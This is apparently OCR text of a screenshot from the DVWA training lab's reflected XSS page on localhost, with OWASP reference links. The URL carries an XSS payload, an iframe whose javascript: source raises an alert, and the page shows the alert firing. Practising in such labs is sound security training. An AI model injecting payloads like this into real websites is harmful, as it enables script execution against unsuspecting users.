 localhost/DVWA/vulnerabilities/xss_r/?name=<iframe+src%3D"javascript%3Aalert%28%27XSS%27%29"><%2Fiframe>#
localhost says
XSS
OK
cripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
What's your name? Submit
Hello
More Information
https://owasp.org/www-community/attacks/xss/
https://owasp.org/www-community/xss-filter-evasion-cheatsheet
https://en.wikipedia.org/wiki/Cross-site_scripting
https://www.cgisecurity.com/xss-faq.html